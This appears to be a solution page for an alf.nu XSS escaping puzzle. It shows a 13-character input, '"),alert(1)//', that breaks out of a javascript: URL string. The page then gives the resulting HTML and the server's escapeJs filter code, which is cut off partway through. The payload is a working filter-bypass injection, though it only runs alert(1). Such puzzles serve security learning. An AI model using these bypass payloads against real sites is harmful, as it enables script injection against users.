 input code length: 13
1 "),alert(1)//
html
<script>
var url = 'javascript:console.log("\"),alert(1)\/\/")'
var a = document.createElement('a')
a.href = url
document.body.appendChild(a)
a.click()
</script>
server code
1 // from alf.nu
2 function render (s) {
3 function escapeJs (s) {
4 return String(s)
5 .replace(/\\/g, '\\\\')
6 .replace(/'/g, '\\\'')
7 .replace(/"/g, '\\"')
8 .replace(/`/g, '\\`')
9 .replace(/</g, '\\74')
10 .replace(/>/g, '\\76')
11 .replace(/\//g, '\\/')
12 .replace(/\n/g, '\\n')
13 .replace(/\r/g, '\\r')
14 .replace(/\t/g, '\\t')
15 .replace(/\f/g, '\\f')
16 .replace(/\v/g, '\\v')
17 // .replace(/\b/g, '\\b')
18 .replace(/\0/g, '\\0')
19 }
20 s = escapeJs(s)
21 return `
22 <script>